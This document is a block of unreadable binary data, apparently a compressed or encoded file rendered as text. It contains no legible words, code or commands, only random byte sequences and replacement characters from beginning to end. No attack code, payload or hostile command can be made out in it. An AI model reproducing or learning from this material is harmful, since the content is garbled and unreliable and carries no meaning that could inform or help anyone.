���D�ꁅ�EU�?�4匁~۞���mX�0=��g��"j��bL܊M�m�$������蟦ݪ� ��$>,���^$�SJx��8�:0����l��D�2-��51��^0`Q_t`��������ɒB4�	 ^�ƴy&�ȞJ坥�j����4"��ɣײ��AQ����N�@9�F�ܕj�������e�����N:����ӊ��g�~�w�����}�~5���X���O��_�I*5�'q�ఏ�4p��O+Bh�8l�i�Go�i5�^;�כ�z�y+���Sa�q[z�����K������GA>8�3���i?,���2|���yX\����8љ�Ed`��eA7#�rBY�'�?n-��<L&!	�"�������6�J;!A��BU��mJ�`k)\�^˱������� :�&���ahB�>.k�a��x���`*��ӌ�N9���w��Q����pᨶ��t�_@zY���	�laZ�p��k0s;��+�k�;���o�]TI	�l����[��J/�R�*�q����F� 7-G�9=Z)v	�p�C��2Yw���;a�<��/Gѕ�c��OFk����n���pH#�&sJ����ZoF����f�/3V���,Ug��4ɝ���!���V���X�v�����ME���V&�p��̞�ǳ|��gu�WF���7�mU��C��x��(&��T���w��AS%���a�g��"���v�2)a�w���J���ה���H�Py��c���r�*zL���-q2���wIW�@d���eUUvEOn�VtY��d�X�G�ZiWU��P�Uv��&�uD��jEU�U_]��Un�Ҹ�U�X�a���=h��E\qX%h�N�\�t�ȆFT��P�L(�6Xvx�Ép�L�����L۔�n��kQh�h��������������ԩ^���P�P��y��xֈ��I]ՌWw���״��`M��Ik��6��o�hM�������� ɧ�I�)�IN�@Ύ��p)���AU1KC	�n1���hIX�qN���Y��ڨ��)���*��Dnه�8�4	^	r�޸@���h�U�e��O5���X��mWhRٕ�����W��-(یI⁩Ue���T�k���`I��_��V��Kr����֞V�L��ޛ0ȹ�V��g(ι2��R*]���̙��i��`���,��H�5Vّ����*w��@A���<)�	�j՘�3�c|)��ɘ i����d��K{�ꙐI!�N�=l��TI�J�I������<W���sYk�Yی����f���R��ĀU�ĩ�"վ�(���o���k��kr��EϼJ�Um�FO��j� [�r���-����6���R�r�&�AYս!jՖ���,�����ʚ���+W�����֔�	��n�����.��nNlԴ���,�Mn�&k��T���������Zy� ���(�w��˴P�l���lSeU�$�1�F1���H؎�x!�a�\lQ�U�� ����,��lS6�zy���bo��c I��H0��8���Ȕe���6�OD��2���
U��n�v���xk9�	��ˬ^�����q
q��Z���rN���rQ�VW�k����Nk�����K�
(� �|�n�&�� �k��.��㢕��Ȕ�֙z+���	�2�R��n�*L�-�+�p��Z��1���� �w̴�@	��˔�W����/Zpa�IAU ���g���4��moؖ�q,���*�b����`�o|Mƾ�.��|Ml@����~�-ֈa$\n�ȁ<��k�șJ	�`��A���"�$�\=��v ��U��Gmh�  ���z�xH��`���Pek<�*t%!Z���#�v ��U�a��!�bw�(��a�"k�Ҏ����I������!�����4I?Fn�B̂��n�\c<Zn����qȠ⠤U5�����nw��Ͳ�̓���i�$� ֌�H�:�k����D��6,���P�*"�Jբ�dJ4ƾx,��.�����W�bM���*��m\z�`�K���&�cɆct}""��et"���fH6Nk9����I�%0J+8^�Ԥ�.௲h��d<Ne�6���o��5���С��I�ȿ>��n��$�胪ᾀ����˹�H��V蘜�V��΍AHo~%���c�C^���&���~�n�����/��)8b�"dXaw�(�BdB�ȎT�*�BՄӈI�Wf�ƙhdѼH����F�D�׌���oPY�Y��r��\M*(�,XJ楡&j�%�f'�N��1��P6�4֫5
cx�G�!o%x�8�yeQ�Wr���9^&1�˾(#uE#RN+Z-��Z��r�b� x�3m�&�3m2%ࠧ���:��c~%�nmBIa~ez����^*1�������m�X��`�˹MxTN!�l�����.JƬy�����z^z6֑#V���J�w�=�}��x��J��F�f$�dilg��X�N6a�K��F�Yi+x��Ce(�&T'��a�9]HZ��?��J�Q��d��8N9R�;z&�;4v-h�.�� ��cfȥ�n]q
�;I��5�h�di~�L���#&2�O���O�,��.1N�������&eA�a����`��ȹ����K��,�k�K�I��T��p�ɿ�Ce�R�d��zN�ȠN�a�axz!��My���� �ڰg�:MI�'î�C���Iwn�W��Fϋ�X�β���F�n��Q�g�쐉ӈȫ�'�D�pE�h�w∈��|մC����ކ=�	��}R���3��ހ��"6&��=��U�;�K%���Sb�>�˹�=��;��}����';��;�d�O%�K;�ӕ�gx����3�۽�;�ԯ����������=�{I苽�<��tcT���������CA�+{�����ˬ�>����{	^�T�����ӗ��K�'=���^��O����Z!������'�OD��<w��(������'���}��~��I1�c`�q�˖r駀z��4�N{K���윂�@�xe�kP'�W|�o|�K���*�'��&wB��G�� ����
�? �L;��v���ԋ�3��K�|T����O�O!�O;?��%֕���� ��k����x�O&�_`_�봳�����g��k�n6�c�I�����˔Tk�S��;��1��~�0�����1��0��C����(%���9�B���iv�6z%1r�B�Mw���^���<z�ȫ���H���}&�Ê��SM���c�-���F�`Ӹ��,��B��cS��b/��J���J�H�+s�Hbj�����U�:BI";�#3���$r�0�%32Sn�1��أ	���ۻ9"�!W��p�۽�0���X���:{�R�x4U�������S"��s��K1�_?Ʊ2�s��_� �1�3��]E�1�>5ǱS�0��ϔ�K� �>����'�\*����� L���}��w��ė�I��)�ȉ�Ȓ�	�z�.|�˲/��Y��|���������:�Ԁ��4�HT~��_��Ҕ$���ZcsZ�=�{����$��"G���1]I�k�� �j9>�L��p��3�}=�h��KZC�#��B-�"?F�s�0��8����kzp���1}^����l3�i����~Ƙ6k�j�u�6������K7\?q���
�v��)5V@Y.����#yc19*Fy��ԜT��"��a�w�c�,�� >и���Nz3�-��/o]��XK�=Cp8dH\�
O!i�ۋR�7=��m��qk��s�W����r#�l+%߻�2u`��(�y)́
����9�)��Q"�D�ҽ����$�9PN��� ��Q��a����`��뽰�Ũ�ɩ���4�ћ�@�φENd ��j0�.����1y������}�^��?�E@o ǁ���½+��=�d���I�����:��K��^��c�����Hh~/w�	�(��
�7���H�������vX�I���L��~c����X����V�����^&�I�&T1�F��&�<�5��v4��aaH����_��1�xN�� ���Ԟ��J�r�sr��2����o 8�t��!M�BCH��RI�V0N�-�`7\�d&.�&��:A��`�,R"��ѫ���R�8�tPi���*�t���y��$.��ܬB�<��˭�i!'��N���Ć?h�b��{���AD:�Y�;�'wH2���� 8TyD�A��Ǵ}�.�J����]T�G��e;��H�&Yj��ǳ{l���*t�H�\�����`�6��I��x�Ā Y�j��8λ%;[�;]�\0L=^�H=|� �5{^��Q|��( i�Ɛ�2cƲ�0s�c�1��x*�y��{������&-u�K(6s� G�Ƞ�O�%���PI%X����GܛGY@Ʉ�DYؤgḏ9�ND�g��́f\�`O�Yˁ����t�W@�1�w�^�h#��
��h��n�;!����)L`�І���2��c�Z,iR����$|�l����;n��T
e;w��-*��[�
z��X��������K��s���g]���k'��t~C

���
��8��S�k�����P�����*0k
R�?��P'cM0T�n�`H��1VGݟ�Y�F��a��6�k�!g���žʝnJ�e�g˅�j͙RIr��U)�>��R����Wq�qD��xy�SwH�>���w�r���Y<���ΖYH_��Lɋ�J�_0��u}L϶aɹDz��$i��:��*6����(
��fe��h#N�����5Mٷ�	� ���b�,�����|���$���̭�D��<RG�*1?X���h��
u4�'r��؈���5��9=&_H��θ���_�l|�E���@c��<���2{S���������H�~��5���(	ϫ�<8��!�-������j���0(�T��Ę(MZ�w�s��������(�� !�N���C��8=�Jz�,4-��:ʤ�߶���,<ͤ~셍�QR��5�嗔�Q�G�xW#�h�JC|؊�H�B�L��I�T�[ܫ6�n�u	����GÕ&���ɔ��Z�n�:�T��l�8���;��j�o1b�H��o��0kc>�3��M����O�XJ�5�α K�n�k��2-����}:�l�]�Bg����Б��hH�����SIJ�]=�"��w��1��"ȁ�Ȯ�������	����c��5�'��Jq.�Y��ⷮ�ʇ(��;��`�q	%.T��j(J�<�,��R>�|h�y<���S;M���u��:>R�=I����ɻ5������ʴ�Xm
h)��	�5��B�n'���lj�ZB�.�q]o=�}:��*�Y��V\�X��d"]��U&��(͙��� i��Ux�Q�{�]������
�A��Pl�?]��而S����e�L���%�����Hw�n�N�:Ox�tnb��`]�
��3c�L������@Ͷ���H��	��xK�`�T9�8*K8۰`á����i�+�8q^D*E�h�o��^��1%(�Q�L1��؊��	��Bd|H�~T�'�F�����	���� �ut�a�\ ��.���b�N���J�l8ޖ%R����5�N/ħ��ػ�,<jx��4�a����P�g�a�_��R���h�$���5M�RQ�����?L��Ȫo�2	�3���#"{qH�$wi�_cTUɐs~4Xc���?Ａ�J�=H�.7�p�@s��+�u�Z�K]���v
���ƴ&����{@�O0n�L�����j䑞�~�/�;fN$�N��m�WWBDn���s�^�%�B����,��nʇ�a������_M*&�!�����I��29���
�џ��QIPEf
س\�H�]Q��I�ez#���VP�õL�H��Hl�=�H������[��Eiո2�����5��ip��"�����䊁wԝ�^�l8=k|q^�c=ҧ�'�:�� ֪���������{m�js+���Vlj�lpA��Bن��W쩨���&��a��7�TzK�wq�x�Z�(s�`eojG�0vXN�a?�2[w�����[VƷ�dbT��u�$�Ј��G�F�d��d���\&���1�8e���ͅ+LC(Ч���+����Q拵�˿دx����(�H�hð���4�z��(K����:�z!DmP��."���Tm{�k�~���$�$w� �~���A(|E�*���$�/�Ȅ�+�sN�u�F8�tJ'r�*��F^D���m���9�p�tj2�A��l�j�!�r�l4'�����tZg��0�=����+�%��`������Xxd��wf'�����KH���kƶ��\��˨�Y2��O�}rΟ����d���g�TW�fC��_̢��%�P
�[��M����P�H��6��HRx���Ǐ+�:�I ��ː�ɐزL�Ӗ�P�8��wI�E�x�~\��g}��L�֘�L����:�Kx��Yf`�AZ�m�t�y��,�i�rL`�5C��2�F�D�q�c�� Ț��Y�t��jj�o�:�խ�Q�l�9on'����lޤ�������ʞ�-�;�ڹ��q�0�����u8�����k+�_��gEe�8\�J�Af�m^���u���B��ؑ�8�z�U�(�ه���6��ш�0�x<Y����E��6|�������	��;�"��o��O!vfgX��wh��Ȃ��3���z���7x}���㻾7�@�Ǭ�j�z��Ʈ纘ٚu���hs�K®u$����¬�������ڙ1�A�|�晭fpVʢ�g�K�,�v�v~���HŤywj�����d{`<��:��&Z�K�ȋܻބ�cX�/,Vܧ�Ѩ�Å������L����ʈ�����*��J��\d�e�x�_�n��ɂ�Ϣ��h4�ˍ��Ih ��PT���°���>M��$�!@�ȁ(��f ��w�]��"\�����[�E{�'�Ne/�����{��ۧ�z�M����WJ<f�E�M䙏�9G�D�; AnX��&����;;���ر;��eܴ��s@gwJ�_~������=E`��ǅq[4a�i�vZR,X�ٜ�eȋ���ȍ݃�ج��T
b�Xb�X�Y2�۩�����У܀"�RZ���}d�\� 9������*}����۸�Ǌ��\`�O�/�F�XK�۰�/<�l9�h=�h�4jX
Ȁ�O��w�y���o�k�л2�:�@\�D|�S�|���Q�MT��a��Ʉ~��������{�t2���_�jƝ
DV�||���mH���W�����Z�H���lJ�r.�����UJ�]d��E�̺9E�u":�(��@����a���#��Mt�(`�eڼ�h�e�̍j�����\��̃��.d�`~���]W"��x��X(�߃x4�Ͽ�/А���og��{�` .R��gC���8+��H��H��8ј��|yF���w�.�H�뽝��O����ˤ����[�]��ˤ�矃)x} ������ת��^�{�u�ڏ��v<�%�%Gf�������lj��s{���!C�C{����{�\�(�s�������k;܃<�<���yF����=�3:v<���o�|�K8�]��H����%�
�b��<�|M��(��;TE�������������ً6�5�ܿ�ύQ�p��?�6�BT��h��AK�|����H�h�
h�H��;�n=S�k��w\�������*����W��o댐��1�G�]e�����j {�aj΅�$[���~��Z�I_3�6��Ŏ�=t�y��~ى-��j��j��K��]�<���=�M��������X >a�P��9w� 8��0�E�Y��O��9����|��\	���|݁�]ڥ=�m��
�\e ]�q����9=��(���������M�7���B�&K6t݀0��P�P��;�&뗛�[ �M%��w|�%����Ԩ󿂗��70�ứ�?�dk��q)�s6߮��9X8��&*#����rF[@Ҟ�U����,�&n�_�-�Z0�������PDZ�JjTf��/�Q/�Y�;^w� y$�K���#��LP��$����Q~		y���􉒈̢hH��X�Y��M����{Z�*��G�]k����,���x��]Mx�X��)�����3�<��)�Uq����h�� ���M��Q�P2�Z���)30[�(?w�<���{���n~x)�s��cP�����E3Z���s: +y����^�G+�Qp�~��.�b��ё��9�?@?z?�}uTg��ˤ9_�L2���۱a�q�����Q�z��X�9"9r"_~�g����:������
��
��0�9��8�0=�P�,.� X���h�m�U��5�P>��[xb  Z���_����sL�s��/�d�és��B���M�k��?ðU�R"<�)����2�Hp���q�kM����ws={{-�}�=1�>��r=u�*�z�C�t�9��9C�*ё��v<��nL��]g��C�������� '�5&4E�u[�IƝђ���<F���u��x�r��)�T(Z{i�("-���1	G�T$_2%9y��k���T�����K�B��_��4��8˕-<�+�T�MH,���I�ޢ�3��m��'��}��O�rL��~��S���G|�ǵu��t���=��mp���jf\�@��z*�ވ�w��Q0����խ�5�����2�rhGozT�tA�[s�u�خ��	r��X��w�E��|����]��Qҫ5"e�7�6"Q��TiZ����5��5�~叠hl�A�3Og����K��K�֫���谓�I��Lӫ�@1H�S� B.���z�O��նO����#�z!CO��~6�(5�@5@��@Y˜� ?�	g��B����2�[5줝�}��޺��d�?�����?!g�@�>��W*,�y?��|�wE�n�Œt�=�ř -�|��X�v�w_��y������ы�S;Fr��2M$�o�V"�Q�um'I�TH#yH��Ր�h��o����'���@5X��������x\@��&w��8�]�"� \/�ߕ�����ܐ����HH������H	��0H������i�+Ϝ��2@��+����)zl���*|���A��B��k���8,ЊL(������![,����I!+�/��y�]$�Đ�b\��+�Aw����a�-�Gբ}a�1׷��ҿ��7�{
Ur�$K���X܊�����0��O ˤ.��������jyi� �ε1{b\&��v��KF��0��A$�\6�=y^1�o�Vr�{�����I�c�8�i�|`����a{ ���0�9UM�T]'�w���T}�oMv�q0	Ʒ�hV�@?V���O��i��Jͤ��ڌ��(�������|H��������� j˂�,jʏ�xH������XZ��3|Z��w��m,�F�a��Ʊm�+H�����l؈��h������x�¢}�˛)H����>�/�Z�o�JIC�dA��na�(	>A��HI��iL*�|Q�����!-��!+Z�/�b!+�2 ��r`+"`+)���$^�#%)"��+/B!'rr�%���9�d.A���;NJRd8ZƓe<A��.A��A9^��G����o�R����U�Z�˚�|Hf5pnC6��I&����8����8I���xJ�h���w��ŷ�k��<�L�W
�8�ïy|���Y��k�� �Ɉ(�*ˌ�-���+����̙�X�|�3�+C�{D�Ŧq,o��툎�,*��q-�����.�Z�����b�`~S�O�T�_�U�o%St�dW�o�ph��pi�w�j�F�i���l�ֱk�&�kadj	�'���E��f嵤���F�b����;_�se0[&sf�lF�eȌ'�x�\I���لMq�kM�s�)y���W�o��A�wA<����@���k�������^��<�ɹ �ɏ��Y�~�DwI��(�H�|j�|ۙ�B�����H���8�Y%䗹��X>L���C����J�X����i��fA�|ۄ�@��z�����,�>X�3pi
�L���Ϥ*��0�,���*���̡�Y�L����0���.�1&�,F����dP�'^qfIkx�OQ��4��U�L��x�	�xꬩP�T��~��ϡ��
:���ʟYw�25�+W��ȏ"G»�W��� g�$�˧�Y7֐a���觖�-q=$�m���ڈ����ՙS��;1��4��/��лPD�h<�F���˙B�t�� |�ޑӀ� �m��Bꖋ��n�/�E�� 	�(1ĵ��GC��� ����O��-˅���&>��PM�Tn1^�I��1F-]%��x
�돌�I,�!�����	��ַ&)��T�/u��N�������غJ���j�w���@����\*�I ��Wx��2����c�,�ug�v{W���!��g�Y˄���*���Ağ����h|i���ޚihnm&0����V($쁟�����zx(�6�#�M�lD�y�8�ͥāD˗�ǁ�<(\�����
��;�ŵ��@���M�f1Ɵ	�|�b
��
؆֨�,��� ;T�0���}�d��_b4`��&��|>4g����b������h�L��қ4��X�����O�ɩ��w�&�����Y��y��I����;9�ɀ����hPȺ��K�Q=���_����㬶���8k+�m�i�G���>}Ӱ����`��}p�K�m��1BV dk�I�爦�����1��q���d}�Z�Χ�)ñg*4���-iy���5�nG.]�k�'�R<�H��koK�RY���{`Ƀ��R����5�n�8��/?�0Ł����&��)5��g���X��,r��x/�M_`�!V��~wF-9�yt ���t���\�%���x
�	��ȉɄ�+�	I� ���pI��p� ��<R�ਞ
�(�+Y���}��9���4"l�JA�ZeG�$��1ak�@0N�Fy�k��D��w�A��1B��z�@��&��s�H1C�����zB5A�O��3�в�͸��%�*����rXYȸZ���(�.!<��<�e�Oط�86�%�Y.�-��a���Έ��nFTUP�1I���/3�w1�g�׏��,\,|�4j�d�.i��:����S�]�O�tc
w��R���Ϩh�ڠ˽�̀��%��`��E��� ����H��P���R5�����W���%Z0�H�������������I��7qBO�v_껧��	�}q�z���Fv{��om����vqߦu�������9�o������)��Y������{��?��	�;�诒������ٟ
���!�N9��ȇ���,��L9�w$i���hJ�#���nZ�
���8�㌏z����H{���ܳ�ǀ��]�Fh�]h���Ԁ�Z��]�������e	��W.��
�Л��몸���9����{�kz��L��N��،����(�ߘ�л2���ڭ̫�ҝ羈���������io���~�@�p�h�}��]��_��.f�s_�*P������s_�^� ��k��9��^��	�N�KН�>�����
~ۓ���_�\p�~���X�w�ءW�߿��o.]
�� 9����씒ͨF=��g��O��y��>������ϥ8�1��Ϗ�ڀ�4���H�a�X8���򎚩��=��m~�8��>��̫���@�NO�%�ެ~��>� ��B���0m�N/��x����Ip��+X\-P���ű�u(�8`�}?�u�9�e��>.��ȯ���fL��9��	�������i��	��(�ۇa8�Q��/	uH	��>�wS��Q@�����``��m��,��?y������}�Ϊm�0�{w0���ٰ���a��J�6���+�uلQ�j6H�l�L�����1�j��*����dk���� C�����H�I�u� p  ����,��*�6�k �ʙ���á��aŁs!����a�����a��/�Ϲ�>��_��N�z�D���.��?����b,�)�n��O�
�Q�*����W�+�w+�/9���"e��C�]]�J͔(N����X�,J����.�$�1&��B<��X��戅XH5q���q�N����h^��똨*���Y?�x+��`��m�q��� �� <H��"�iь��³�5aј�
�k���1�B@��z��ȿq!p����B�����"�c_� ���/������Ŏ)9����V���o�}x��q��x�/)�@҃��橝箉Fp�3x�k�9$�]*{���w������+SP%�++ޔ3��.�,l��a������'|�'���_���'tR'�p'3�1�9�-��-��4��nX8688�w�9���9�㨔99�B��x"_�#O��B����/C�mAߎ��ڼv��3h�� ��m�����n���Z��8���Ή�����٩���1��A"�+ ��(��"��"��r�'H�
k���Q����o>8����r�"���#g�>rh?qx����0w���Op��>��% {��8��1�1m�� �%�1a0 +e��Y��b)��Q?i�`%���2��,�'@�'���r'��sb'H�8������8I;'{򠼜9�(��c��[×]��5�*���=/ݧ�¯3��� �÷���諿S�䭬Ϋ �� m�6 r���Z��(�(��7i��	�6�=D���?�tH��I���{�?�_"��d��>!`���R��b�)�#
�:��z�w�K	��g���K%KO�0��j�s����R�	.�^"*��L�%+�T���=�M�b�I�u�M�>�n��i5(�X}%qL��3�j�g�'130s�HC36�4J��OHOؠ-�s3{*8�p��h�Y��]s��3�[5AQ��� ��6��:��b��~���z5����ݔ��}3A��$/<O���z�y���T����HD+����K�3C��K��"��^��s�(b�"�T(�b��?h(�[�I"b�w5d�$PJ�#Hu�W��d)��F����	����y�����+���$�1a�.M�Ą���%����d�x�2�h1IĿz��lB��H2>*��c��4NNo�3�3�'h]37����O��-A�4�AOM4_,�(���@�[^C@����	�?5�Zߟ�6�݈8�n���AA���}3B�Q�g�7�� ��< �ĴAd��Ah>���!��Ӟy�jC�H��K�4��jHD����>��D�d��K�t�E�D��FtD�qw�Q���}hH�~H�_^����eE���5��$��KbFOR<Ŀ����2��u;mX��X$�����^��z�T���+�$��e�ŘM�u���u��uXS�N��&E}�l���(N<cN?�Uh=�3s3�ų�e>�8r�-@sUAcZ_�'��@���ė�S9��9���.�0��F�d�лcK����،�߆ʨ/�¼�%Rzs�Ȼ���� !,�л�[��x]��C�-��cQ�8�����>�C!�>���Qw�s_l�P��v_������{?"�D�A���j�Q�D�N��5�Z���6-X��$UR�sRؖI����T���m�mܖnLUTS�Yu�N�~2|�+)��:��,{�3\�Z�U�U!�ϯuUhZj�V�2�9�3d�G`��[c��xu`}$oWc+�3����� ����
�(�b<h����Ŭu��I�²B Pb|뫒:蓘<�%��i�cI��6^%jk�ku��kkO�pXR�c>��P��E�?�"�(���w��dC�D��o�Q��zl��f�����
>��6�_q���ۆ9U�zԇކ+Hdf
ۡx�X����M%�nIE�z�	��n�8�q8ma��&�� c��e���of��uY#+4���zjZr�VVO�����S���`����UV�{�`{A`ci�pu�Y{`��w%6�i�"�uކԂ�`X�b(�)�I���z���*����B$vb�2��e}>����������(c�V�E}�{���dJf>��he��l��qgw�E��F�T�J�o"��>�$�h�E���2@Jɶl�p�@�	�ޝ�y�o6������nڦXz�3X�!X�gHіkPmu�&0yr�IM%+�?x��4�+P��(y���3ZNC�U0�Z^�Z�7'�gO��u��Z��`5ct,��F�{��v�({�٩��c	�c+a�`{�J��\�݋V���w|r�})��3����h����Yb]8@����̴��H����4�9k�����x�ɏ�����(�ʌ��Đy�ʁ���٪w�'�q�]�\֮����R\���u
����i<�"�#�������}���GS�-'d9��f?<�5%-r^a���i�U'�V,n���W1����(ԑˀ���xl1q�nE��S<�Jᅜ���5�}a�`½TP�8��s}Z(e&�a�١��dQ�sQF�́�>5�P|8�������߳W��/�����AC���G����yYgB�UmC[��2T�{-������M��ȸI���8ɬȊ���,)ʨ�,����wP�K��T�ʆ	Ɏ�ü�M�Ӵ9˜��L���X���ϝ� �O���i��\y��	��ԸI���I���H�����+�������X����+������j����X	Ε�Y�/��\�OF��H(���)՞������+�˪@Y��} ��G��	�R��"a�D�:���e/:j��]+�������]�I4O��B��J
I���1���Pҝ%/�IO��yy#!�m=�̹�3��sĻ��jԭw�fT��_U�i�_��S�J��p��Kh���rU�1�9F�V���Z���k��ؿ�>V��U����>D[g-���be|����4�g���B�꒑.n#��xSG0u�Pd��F芃̸���<�ᓭʃ���������&1.�M��l�d��,)M�	8ʌ����t�ϩk~�@2evY/��iA��)���(�������;*�[Ý�( �j��{�R	/��T��X�N�� � Ֆ�*��w���E���Y�=��쌺P�\�+\�;��K(�/^İ9v�d;7v�A�D�/4i�!�{y���@���'������?R�S�s�/�߱������Rj��j�5��������&����Ķ�N�O�m
�<�H��䠋�ݸ(7V|�O�h�:!ϴ�3쫝x����J��N:zd����
Az)9�
D�~��E��|�O�ZA�ԫ�y���Nț(<�� ���\*�)��e����T��+���w֬�����]�<�r���K��h
�~ �h����H����j��M�(��Zlδ
-
$ƉI�ϱ�O1G-���O�d���)���
���3 �b�[+X��h	��M9Z�klo����j���VHW�T7��N�0$d�7I�����-�~�Nyۺy���k��i&Z?��ÖR�Bp�������,�<ޝ��x	(�e��ʼ*� "�PX�8+��c�������J���Gy� �i��L��^w��=Ġ3xH���[�(����B��k��ѽk�;j���(����������oN������Ґ�|�!-9������5�����S�}Ъ:I����
�D+�y`���,V�Q@�8���jH�X���A�*���!�����-R�qI+�,��a����ta��\d�3Wm��Ϥ
-��a�@�o�edl����?ܭE0č�}e�>� ���'���6Z��ۤn��>4��p�m�R�M�����YW�"]�cw*���D�s%��ԩH��L�Y�4k6Y���}M'uBBXj��B8��� Oa"BY����ѓ��\�� $�}�� ��,��5H�������D�������M�8��X�[�������ޓ)���
�,j���A��:��k�'��&�zb`O�qJ��r�A�5r'd���
��H8��H�*����������z��Bdo����Xe�|�^��0F<;�\Ⱥ���^�l-l��	��ȉ�fG�(p!��w�4Ȩ���#z�|)L�?� ߖ4�O�}*���[I�g>͆,��=nf�#�`��4%���2���z�(]ݝ�8
c济6i������r� �Oe�g�]n�$;"����m��M�<�T7%�ǳ��)�|����N:���,��yEr.>0>O�=Lø��+ː��R�1b�8*�@��TlݥQ�����댪����0�n�}�� T1��ӊ���� �ȉ�XLr��z@�	�1]���:��q$B�/+I�w�����1�����J��U������TQ=����>x����"/R���?�{Y�-@�Qp�?����2�yE-ް�'�b*{�_M�%)�_�q�t6{��&��s\k56F�_AM���P�r*K{u����׌�~�Fh3-o��� ��2[
���ɰa""����iA�Uk��/~D�ǍX��(�ꔕ���O1�Ώ�e��ʷ���hI�{7�y���㼚��\��q7�!��K1�j�:��p��x��Ȕĩw�K�.0��ѕ���B�Zɏ���H2�������-���� � �ؕ��k�򳸁.���ض��"��_��r��W�50hF���J����J�k//�栯��(�(�ܴ�(�f/���ʮ�˻lF���J,���K�)�5�c�_�@�������c��t�T�L�� �8��r�t�݁�U�K���b�Δ>�ܝ�`�is`��j��lc�;��0�b��Jc	 �����8��xc	E���w�/q���#�)	�ڱ�H��|
qk��L�1�l�w{��t��9�?��H#4��ۉ��������8,@I�����Y ���q�ܪI$�����8�ď�0��(_��_)S�P���BI�(���iy���|�9�r(˧��i������������K� ��ib	4��'����ȏ������̻��%���˰l�3 ��h��Q@t�j��F�.lYX��!T�"L���0��)�K��L�<�V[?�Lw��d�h�Ms?���=|�P8����L�C�$!�k*�:���*ف*y�(���0�;�8���HzӒ��|�N���Ӻ��N�NF|��N�:��A����AN䜬�yN���52���Iz�� ���%W	<��������;2����޺I�3���o�<	hH؀�d���OAI�����CiE`I "%!�ʦ*��	��?�4+ܴ��A�9�c4$J����`�-���SJ8�����K��ػd����E�w��h���p�����B ��$,kI*\Ѕm9����]��i��M{B�S�8|J����LF�؊U������*O �6܇ޔ�u"C;<CFC��8��uЖd㹤��P0���1��
@��d�����{H��ο�I��|��ή����!N�1άh��@"�mN�t:E����G/��κ	�@P���Д�?���h�"O���Uܫ�1���Л�H�T(��Oָ��ҥ�	
�$���p6mI���P� w�.
C�%Kq$��uܴ�˵��M��ް��@G�����4�����C�8��/���M���As\�M���R"������a�Z@��ݖ���tD��F���6a�� �hkِ�
�M��� C9'>�6j#K��0�ڑ]���Mk�D8]�j3��[��X�����N�y�ֈ̰+A�+{{"'��1�űӵ�`DY���(��L�]<:�XNz�R�[#�P���39�ر��謌@�\����K������w���F������<���؝��`��M�́���������:����B�e#3�,� ��+LX�5^g���,��	=�^D�4��DT��l�.@�녨�j��G�\�-��CH����"���M��=�^���4ڤ	��⊨ͭ��iU��$�s��V�F�ê������6,������dP]�P	������ѿ+3�N�<Q��?�RO ��p��:�������=�R2���W��
��H�	w�M�"��0�`�,��dEe� �i������#�I���<l$O�\�Ә%���2-SR� ��.^
��3 7�Ñ�e���M=%����L[��/�^�^�b^Ĩ���U\��jrD�9<���XZ�U}	^0���UPݠ�)Y��D*�9�
�]�[8Vcek��P��ֶ4P���-��0Vk�li����Y�M��&��6��6����=�.ⓎY�~����3����h�U��k�m
�ݝ�=�q+�Y�w��my�ҳ-����	:��+��3I����������X�&��s��s�������&��åS��i� $���ے�&�F��I�H���BSָ���Ӻ�Wd�@I���
� �-����h��T�,�2�|J+\��J����8�i<��L cuT v��f�z�[��Z��c�$��������_-�Uk*���	H�(مn����V���Ė��@_F����vk���� �Vg� �ZY�hK���9�wco�����P�:�c��������5���t�+����+;����C��:�ҴH
�(m�0m�pѿȎA�:r[�M��$��D�n�h�2BN�����R�	�>һ{�nh��%�a Ѩ�۪o����*?�h���<l��%��!#����K�jNR�Uɫ����(]������+AhxJ�+lt�yf�z�gy�gz��z����4��/.#/~l��eQ��(G�Y�����ݴ����-�>����ް�M�w���kB(a���U��V��+胷�\�~��-�Ͷv�V+ˆ��?#��~�8��Ԧ"#NV�8MM�kHyzD�SC���LՐe����x���{��p�H���^���d���M#Bq�d@V�s�:L�[��DV��(��5���>�׋�E��I�z��[.\&h]��\�����Հ�(�ʣ��X;���.?V�|��S��i��f�1���O2M��:;h�6}��^,�� Σ��8�c+��{I]`f��:��U9�w�s��wx�F{�u\z&/�~����X��>A���,޺�V��pk��\3l��w�:�%��.��۹����]t�� Q	�챈�����!�
�wk��M�b��-�y��
�7l���
����(Qfv��1�8"6�	���1M�Wz[���#X��HW���N�q7M&7�6��m���+�����v��	�{��1�h��ЊZn[��O3#Ҷ�,UlEV�|�B�-F����-�'?�oe�Zr���w��`��輩�/w���2�p�΅꫐��f��.1����7���ȽԷbG�ԧ�KlJg�nuk�Ǆ�n�0x�����KO?�[;t�H�pTsT��x������ա֭{�G�B '�!��)cY�b[P��٤����h��!́�p>�y��"�W}��y�P�Ħ��M�'%���χb��|����� bx�v����z㏠�Q}�R���4� Y�񮣎�8mt��֎���40鞧�������� ��nwD}�O�������j��4LyJM����r�j������D ��M���Đy���ȷ��|�
�����R�� Ņ��h���mB��&6�mF�/��_%�7>�f�<5���h�	�;
ye�$���͖��b|������=��k���9��	������	�`F*��(xi�o�Z1�e���g��"�AS3P2-1��ScV5�s���0�S$a�OB���yP=��s���I����dj��f2�jQH�/�e�i���w�W���i;��ߤS�/��	ʙͨ	���hǃ��ǭ�����f\�ჾ9S��|��䳠�����yΔ�v� �>p��Miҹ�RP��[0�ꔛ�9�����	�+�N�͚�L�3�y��� �,���1[Ƶ%���Q��Ɣy�˸��@��Xh���ի�4�̚���ʃ�x
F�u|��Z�Y�X�O�eLk���0ُ��pi,�`PRȍMK-��@�K�)�[Ƕq(����!�40����,��<����KűY���rw�)��t�܎�����}$ۉ�(�i�)�![������m8k0�-+ƲW>�Ƨ�̝H�q}_�Y����s\�u��ȉZ����΀I���	9�.����~Q�U=>�dH�S����ԾO���6���`ѯ���&�S��O��qE�s�F_�ZE*oM���zB����aUtZ����� (	���R� � �.	����	���[j��x� �$9�TLT��������79�VQ|���K5��z��j��wQ�Zdx��a����!Ҿ��nɧ��K��LΒyj��X0�Y�$bΚ�l�('_A÷��" �[�+�+:�a-���S��Z��,�kL�"&ϗ���$��´ �d���'�t���۸ʀ��	���4��-H��9�0<ݞ9�l���\��9����x*�6|��3(M��O�-��H<����T�֌�
��X	�𨀖8�L���d����Whn����Up)�2�L��yʴj��Ln(ĚO�@ywd��P���0;�h�U���@���O�2@�U�n��Y{�GJMH�K>y������Ȁ:��
�-����H�)�٠��2��0�Ĩ���ι���ˆ�4Ӈ��0�V8�]`،�X,����i��E�e+Zm��B�����rD
